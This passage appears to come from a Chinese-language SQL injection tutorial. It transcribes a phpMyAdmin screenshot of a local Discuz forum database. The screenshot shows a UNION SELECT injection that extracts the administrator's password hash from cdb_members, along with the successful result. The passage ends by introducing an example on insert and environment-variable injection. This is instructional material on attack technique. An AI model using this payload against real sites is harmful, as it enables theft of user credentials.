 文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
127.0.0.1 >> localhost >> discuz >> cdb_m...
服务器: localhost ▶ 数据库: discuz ▶ 表 : cdb_membe
结构 浏览 SQL 搜索 插入 导出
phpMyAdmin
显示行 0 - 0 (1 总计, 查询花费 0.0055 秒)
SQL 查询:
SELECT m.username, mf.ignorepm, u.maxpmnum
FROM cdb_usergroups u, cdb_members m
LEFT JOIN cdb_memberfields mf
USING ( uid )
WHERE m.uid
IN ( 0 )
UNION SELECT PASSWORD , 2, 0
FROM cdb_members
WHERE uid =1 /*) AND m.groupid=u.groupid LIMIT 0, 30
[编辑] [解释 SQL] [创建 PHP 代码] [刷新]
数据库:
discuz (78)
discuz
cdb_access
cdb_activities
cdb_activityapplies
cdb_adminactions
cdb_admingroups
cdb_adminnotes
cdb_adminsessions
cdb_advertisements
cdb_announcements
cdb_attachments
cdb_attachpaymentlog
cdb_attachtypes
cdb_banned
cdb_bbcodes
显示 : 30 行, 开始行数: 0
以 水平 模式显示, 并且在 100 个单元格后重复标
←T→
username ignorepm maxpmnum
8fb59db6ea4420e 2 0
图 31
成功了。
实例七: insert 注入和环境变量注入